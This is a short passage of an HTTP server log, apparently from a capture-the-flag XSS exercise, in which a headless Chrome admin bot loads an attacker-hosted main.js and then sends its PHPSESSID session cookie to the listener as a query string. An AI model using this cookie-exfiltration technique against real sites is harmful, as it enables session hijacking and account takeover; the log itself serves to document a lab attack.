 Host .ip.no.vulnerable.services
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/69.0.3
497.81 HeadlessChrome/69.0.3497.81 Safari/537.36
Accept: */*
Referer: http://admin.no.vulnerable.services/review.php?id=2525
Accept-Encoding: gzip, deflate
216.165.2.40 - - [19/Sep/2018 06:20:19] "GET /main.js HTTP/1.1" 200 -
Host: .ip.no.vulnerable.services
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/69.0.3
497.81 HeadlessChrome/69.0.3497.81 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://admin.no.vulnerable.services/review.php?id=2525
Accept-Encoding: gzip, deflate
216.165.2.40 - - [19/Sep/2018 06:20:19] "GET /?cookie=PHPSESSID=9orm85ngkkq7sdnjju3l8iigij HTTP/1.1" 200
-